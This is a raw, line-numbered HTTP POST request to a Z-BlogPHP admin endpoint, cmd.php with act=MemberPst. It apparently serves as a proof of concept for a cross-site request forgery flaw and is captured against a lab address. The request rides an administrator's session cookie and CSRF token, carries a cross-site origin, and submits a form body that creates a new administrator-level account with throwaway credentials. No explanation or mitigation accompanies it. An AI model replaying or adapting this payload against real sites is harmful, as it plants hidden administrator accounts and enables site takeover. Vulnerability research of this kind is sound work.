 1 POST /zblog/zb_system/cmd.php?act=MemberPst&csrfToken=db8e43538cad15b6d7d4cf5b3d25bf1a HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 140
9 Origin: http://192.168.240.128
10 Connection: close
11 Referer: http://192.168.240.128/
12 Cookie: timezone=8; username=admin; token=28e14d161ef2af18a1f4099926cc17e68474ba9451efde78f6bdad5c3bdd14281674201114; addinfozblog=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22admin%22%7D;
http304ok=1; PHPSESSID=a65fdco0olbcd1tv3d00oke550
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: cross-site
17
18 ID=0&Level=1&Status=0&Name=asd123456&Password=asd123456&PasswordRe=asd123456&Alias=asd123456&Email=asd123456&HomePage=&Intro=&Template=index